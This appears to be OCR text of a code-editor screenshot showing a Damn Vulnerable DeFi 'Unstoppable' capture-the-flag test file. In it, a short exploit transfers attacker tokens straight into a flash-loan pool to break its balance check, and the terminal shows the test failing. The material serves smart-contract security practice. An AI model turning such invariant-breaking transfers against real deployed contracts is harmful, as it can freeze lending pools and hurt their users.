 File Edit Selection View Go Run Terminal Help
● unstoppable.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER ···
unstoppable.challenge.js M ●
ReceiverUnstoppable.sol
UnstoppableLender.sol
DamnValuableToken.sol
OPEN EDITORS 1 UNSAVED
test > unstoppable > JS unstoppable.challenge.js > describe('[Challenge] Unstoppable') callback > it('Exploit') callback
JS unstoppable.challeng... M
ReceiverUnstoppable.sol co...
UnstoppableLender.sol con...
DamnValuableToken.sol co...
DAMN-VULNERABLE-DEFI [WSL: UBU...
node_modules
test
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
selfie
side-entrance
the-rewarder
truster
unstoppable
JS unstoppable.challen... M
.gitignore
CHANGELOG.md
cover.png
JS hardhat.config.js
LICENSE
package.json
README.md
1
1
37 await this.token.balanceOf(this.pool.address)
38 ).to.equal(TOKENS_IN_POOL);
39
40 expect(
41 await this.token.balanceOf(attacker.address)
42 ).to.equal(INITIAL_ATTACKER_TOKEN_BALANCE);
43
44 // Show it's possible for someUser to take out a flash loan
45 const ReceiverContractFactory = await ethers.getContractFactory('ReceiverUnstoppable', someUser);
46 this.receiverContract = await ReceiverContractFactory.deploy(this.pool.address);
47 await this.receiverContract.executeFlashLoan(10);
48 });
49
Run | Debug | Show Log | Show in Test Explorer
50 it('Exploit', async function () {
any
51 /** CODE YOUR EXPLOIT HERE */
52 const attackTokenContract = this.token.connect(attacker);
53 await attackTokenContract.transfer(this.pool.address, INITIAL_ATTACKER_TOKEN_BALANCE);
54
55 });
56
57 after(async function () {
58 /** SUCCESS CONDITIONS */
59
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
1 passing (1s)
1 failing
1) [Challenge] Unstoppable
"after all" hook for "Exploit":
AssertionError: Expected transaction to be reverted
+ expected - actual
-Transaction NOT reverted.
+Transaction reverted.
0 0 Auto Attach: With Flag
Ln 53, Col 93 (30 selected) Spaces: 4 UTF-8 LF {} JavaScript Prettier